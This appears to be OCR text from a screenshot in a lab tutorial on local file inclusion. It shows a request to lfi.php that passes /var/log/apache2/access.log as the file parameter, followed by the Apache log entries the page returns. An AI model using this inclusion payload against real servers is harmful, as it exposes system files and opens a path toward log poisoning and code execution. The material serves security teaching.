 192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log
php
192.168.1.131 - - [25/Sep/2017:15:36:04 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1" 200
226 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:36:04
+0530] "GET /robots.txt HTTP/1.1" 200 438 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"
www.hackingarticles.in
192.168.1.131 - - [25/Sep/2017:15:36:04 +0530] "GET /favicon.ico HTTP/1.1" 404 502 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0" 192.168.1.131 - - [25/Sep/2017:15:36:04 +0530]
"GET /favicon.ico HTTP/1.1" 404 502 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"